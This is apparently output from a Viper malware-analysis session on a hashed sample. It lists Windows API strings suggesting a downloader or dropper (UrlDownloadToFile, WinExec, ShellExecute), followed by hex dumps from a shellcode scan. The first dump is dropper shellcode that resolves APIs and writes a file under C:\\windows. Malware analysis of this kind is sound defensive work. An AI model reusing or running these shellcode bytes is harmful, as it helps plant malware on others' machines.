 - This Program
- GetSystemDirectory
- CreateFile
- IsBadReadPtr
- IsBadWritePtrGetProcAddress
- LoadLibrary
- WinExec
- CreateFileShellExecute
- CloseHandle
- UrlDownloadToFile
- GetTempPath
- ReadFile
- WriteFile
- SetFilePointer
- GetProcAddr
- VirtualAlloc
- http
[*] Hold on, this might take a while...
[*] Searching XOR
all viper 97ae30a6f3b7914101b71100f48b99b74c21813082f7ef8e7c6a4dbba16a5709 > shellcode
[*] Searching for known shellcode patterns...
[*] FS:[30h] shellcode pattern matched at offset 38420
0000 64 a1 30 00 00 00 8b 40 0c 8b 70 1c ad 8b 40 08 d.0....@..p...@.
0010 89 45 f8 55 89 c5 8b 45 3c 8b 54 05 78 01 ea 8b .E.U...E<.T.x...
0020 4a 18 8b 5a 20 01 eb 49 8b 34 8b 01 ee b8 47 65 J..Z ..I.4....Ge
0030 74 50 39 06 75 f1 b8 72 6f 63 41 39 46 04 75 e7 tP9.u..rocA9F.u.
0040 8b 5a 24 01 eb 66 8b 0c 4b 8b 5a 1c 01 eb 8b 04 .Z$..f..K.Z.....
0050 8b 01 e8 5d 89 45 14 68 6c 65 41 00 68 74 65 46 ...].E.hleA.hteF
0060 69 68 43 72 65 61 54 8b 45 f8 50 8b 45 14 ff d0 ihCreaT.E.P.E...
0070 6a 65 68 32 2e 65 78 68 73 72 64 33 68 77 73 5c jeh2.exhsrd3hws.
0080 6d 68 69 6e 64 6f 68 43 3a 5c 77 89 65 10 89 e6 mhindohC:.w.e...
0090 6a 00 6a 00 6a 01 6a 00 6a 00 68 00 00 00 40 56 j.j.j.j.j.h...@V
00a0 ff d0 89 45 f4 6a 65 68 65 46 69 6c 68 57 72 69 ...E.jeheFilhWri
00b0 74 54 8b 45 f8 50 8b 45 14 ff d0 8b 75 fc 81 c6 tT.E.P.E....u...
00c0 68 01 00 00 8b 0e 83 c6 04 6a 00 89 e7 6a 00 57 h........j...j.W
00d0 51 56 8b 5d f4 53 ff d0 68 64 6c 65 00 68 65 48 QV.].S..hdle.heH
00e0 61 6e 68 43 6c 6f 73 54 8b 45 f8 50 8b 45 14 ff anhClosT.E.P.E..
[*] FS:[00h] shellcode pattern matched at offset 58193
0000 64 a1 00 00 00 00 50 83 ec 08 53 56 57 a1 04 a0 d.....P...SVW...
0010 40 00 31 45 f8 33 c5 50 8d 45 f0 64 a3 00 00 00 @.1E.3.P.E.d....
0020 00 89 65 e8 c7 45 fc 00 00 00 00 68 00 00 40 00 ..e..E.....h..@.
0030 e8 2a ff ff ff 83 c4 04 85 c0 74 55 8b 45 08 2d .*........tU.E.-
0040 00 00 40 00 50 68 00 00 40 00 e8 50 ff ff ff 83 ..@.Ph..@..P....
0050 c4 08 85 c0 74 3b 8b 40 24 c1 e8 1f f7 d0 83 e0 ....t;.@$.......
0060 01 c7 45 fc fe ff ff ff 8b 4d f0 64 89 0d 00 00 ..E......M.d....
0070 00 00 59 5f 5e 5b 8b e5 5d c3 8b 45 ec 8b 08 8b ..Y_^[..]..E....
0080 01 33 d2 3d 05 00 00 c0 0f 94 c2 8b c2 c3 8b 65 .3.=...........e
0090 e8 c7 45 fc fe ff ff ff 33 c0 8b 4d f0 64 89 0d ..E.....3..M.d..
00a0 00 00 00 00 59 5f 5e 5b 8b e5 5d c3 8b ff 55 8b ....Y_^[..]...U.
00b0 ec 8b 45 08 a3 ec 99 42 00 a3 f0 99 42 00 a3 f4 ..E....B....B...
00c0 99 42 00 a3 f8 99 42 00 5d c3 8b ff 55 8b ec 8b .B....B.]...U...
00d0 45 08 8b 0d 6c a8 40 00 56 39 50 04 74 0f 8b f1 E...l.@.V9P.t...
00e0 6b f6 0c 03 75 08 83 c0 0c 3b c6 72 ec 6b c9 0c k...u....;.r.k..
all viper 97ae30a6f3b7914101b71100f48b99b74c21813082f7ef8e7c6a4dbba16a5709 >